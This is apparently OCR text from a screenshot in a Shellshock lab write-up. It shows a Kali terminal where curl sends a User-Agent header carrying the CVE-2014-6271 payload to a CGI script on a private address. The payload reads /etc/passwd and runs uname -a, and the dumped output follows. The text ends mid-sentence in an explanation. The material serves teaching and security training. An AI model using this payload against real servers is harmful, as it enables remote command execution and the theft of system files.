 1 2 3 4 2 16:02
10.82.133.37/robots.txt
Shell No. 1
Session Actions Edit View Help
27 2
OffSec Kali Linux Ka
INE
Schedule a Demo
kali@kali ~
❯ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" http://10.81.154.102/cgi-bin/test.cgi ✘ 3
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
ryan:x:1000:1000:Ubuntu 14.04.1,,,:/home/ryan:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
kali@kali ~
❯ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'uname -a'" http://10.81.154.102/cgi-bin/test.cgi
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
kali@kali ~
❯
As stated in this amazing post:
At its core, the problem caused by an obscure and little-known feature that allows bash programs